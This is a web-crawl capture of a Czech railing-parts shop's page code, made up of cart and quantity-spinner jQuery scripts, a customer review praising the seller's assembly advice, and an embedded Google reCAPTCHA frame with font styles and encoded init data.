<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen">
<style>
.content-popup {
	max-width: 80%;
	max-height: 90%;
	background: white;
	margin: auto;
	overflow: auto;
	float: none;
}
</style>


<script type="text/javascript"><!--
$(document).ajaxSuccess(function(event, request, settings) {
	if (settings.url == 'index.php?route=checkout/cart/add' && settings.data) {
		var json = $.parseJSON(request.responseText);

		if (json.new_key && json.product_id && json.success) {     
				}
	}
});
   
function addToCartProductToBuy(top_product_key, product_id) {
	$.ajax({
		url: 'index.php?route=checkout/cart/updateProductToBuy',
		global: false,
		type: 'post',
		data: 'top_product_key=' + encodeURIComponent(top_product_key) + '&product_id=' + product_id + '&add=1',
		dataType: 'json',
		success: function(json) {
			if (json.success) {
				$('#cart-total').html(json.total);
				$('#cart > ul').load('index.php?route=common/cart/info ul li');

				$('#product-to-buy-' + json['product_id'] + ' .button-group > button:first-child').addClass('to_cart_redirect').data('url_cart', 'https://hkzabradli.cz/index.php?route=checkout/cart').html('<i class="fa fa-check"></i> <span class="hidden-xs hidden-sm hidden-md">In cart</span>');
			}
		}
	});
}

$('body').on('click', '.to_cart_redirect', function() {
  location.href = $(this).data('url_cart');
});    
--></script>
			
<style id="Smarty-plus-minus-Button">
					.product-list .number-spinner {
						max-width: 150px !important;
						margin: 0 5px 5px !important;
					}
					.product-list .number-spinner{max-width: 20%; float: left; margin-right: 15px;}
					.number-spinner #input-quantity{margin-right:0 !important;}
					
					.number-spinner a{	color: #ffffff !important;}
					.number-spinner:hover a{color:#ffffff !important;}
							</style>
						<script id="Smarty-plus-minus-Button"><!--
function defer(method) {if (window.jQuery) {method();} else {console.log('jquery not loaded waiting');setTimeout(function() { defer(method) }, 150);}}
defer(function() {										$(function() {
											$(document).on('click', ".number-spinner a", function(e){
												e.preventDefault();
												btn = $(this);
												input = btn.closest('.number-spinner').find('input');
												btn.closest('.number-spinner').find('a').prop("disabled", false);
												if (btn.attr('data-dir') == 'up') {
													if ( input.attr('max') == undefined || parseInt(input.val()) < parseInt(input.attr('max')) ) {
														input.val(parseInt(input.val())+1);
														input.trigger('change');
													}else{
														btn.prop("disabled", true);
													}
												} else {
													if ( input.attr('min') == undefined || parseInt(input.val()) > parseInt(input.attr('min')) ) {
														input.val(parseInt(input.val())-1);
														input.trigger('change');
													}else{
														btn.prop("disabled", true);
													}
												}
												$('#cartcontent').submit();
											});
											$(document).on('change', '.dc-quantity-spinner-list', function(){
												if($(this).parents('.product-thumb').find('[onclick^="cart.add"]').length){
													var buttonCart = $(this).parents('.product-thumb').find('[onclick^="cart.add"]');
													var productId = buttonCart.attr('onclick').match(/\d+/);
													buttonCart.attr('data-product-id', productId).removeAttr('onclick');
												}
											});
											$(document).on('click', '[data-product-id]', function(){
												cart.add($(this).data('product-id'), $(this).parents('.product-thumb').find('.dc-quantity-spinner-list').val());
											});
										});
										});
						//--></script>  		
  		
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hkzabradli.cz/index.php?route=product/product/review&product_id=60
body_size: 197
content:
<table class="table table-striped table-bordered">
  <tr>
    <td style="width: 50%;"><strong>David Chovanec</strong></td>
    <td class="text-right">03/10/2025</td>
  </tr>
  <tr>
    <td class="rating" colspan="2"><p>Objednal jsem komponenty pro výrobu zábradlí a prodejce mě vše vysvětli a poradil jak co smontovat a doporučil i vhodné šrouby a lepidla. <br />
Všem doporučuji.</p>
                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
            </td>
  </tr>
</table>
<div class="text-right"></div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBpnMdAAAAANODfjJRG3uA10y3omvGXgLTUJGi&co=aHR0cHM6Ly9oa3phYnJhZGxpLmN6OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=hc397vzh555b
body_size: 49227
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="K9wtB-9Q8J-EQlVptCcEDQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="K9wtB-9Q8J-EQlVptCcEDQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K9wtB-9Q8J-EQlVptCcEDQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wqhpVsO/w6HDpMKpwqtDAX0DwrbClMOWbgJ2VjHCthQfY8ONccKcKWN5w7rDswnDqcK4fcONcMKnNcO1YMKMJ8OiwpdJwpxUGgDDgD0JKGnDvQHDvgEzwqUuARdtRTUJDxfCvsKZesOPCsKQw7bDoS/CmxzDrMOKwo/Dl2xEw4HCgcO7w4QMDsKeZsOswrXCoDzClTTDhD8odMK1YHbDpw5/PsKyw6kSw41IecK6QiIgw5rCuQF1bzg3w4PDhsK9JS/ChsOawobDi8OMw6kNG1ZSwqjCvMKyw65OP8KDw6/Dk8KEJ8KYw4jCocK2wonCiFU+PcK8woZRw7BAIsKrwrTCs8KWPybCo8OXXBjCkMKzDBbCv8KgwqXCpnbDpBXCisOjwp1Kw5/Ct8OqJ1vDuyrCv0XDksOpwq3DtAfDsmM7w4okLMOzdcOiw6jDgDvDuBDDrhLDih98BkUDwpUYwpvClT0wXsOnEcOJw5VDRCUSwr49XGbDixXDu8OJw6rDqcKDwrQEwrNkw4pfQ8OtwrYnwovDssKdw5Inw4/CpcKXVMOpb8OtMMO6KjktwrIHw7VHF8OBwosEZhvDjMKcBMKOaS/Cr8O8wpzDrQrCrcK4w7UDwoo0wqwow4bCsxYRPsKpSW1iDsKPw6xqERU/woPCiyLCmSVBw4DDmlfDvWnCglNVw58RwrzDs0VFNm7Drm3CgcK5w4xhw6NlLsKOw5TDl0zDlcONwo9jw63Dk8Orw43Cnj7DvsKgw68ERcOObDPCo8O6w71nYlpZw5gLa8Oxwp7CqEPDgcOMw5PCqDzCpMO0V1LDsWDCmi/CqxpTBMKJacKPcMKUXMKiw7J0QsKFT1Fuwo54I8KOw5LDsAkMJWFheX08w5TDsMK4w4YueMOhBA8aeTZgcsKXM0tSIAVdBSp7wpQ+ZcOnw7cgwprCj8ONwqxZdT5FC8KOw5h1wpnDj8O2TcOCecOlw5/CscKnP1gxwqPCp8KCHMKwd8KqwozCiMOaw4pWc